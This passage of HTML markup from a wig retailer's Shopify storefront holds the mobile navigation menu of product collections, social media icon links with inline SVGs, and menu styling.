                          <li class="mobile-sale"><a href="/fr-gb/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
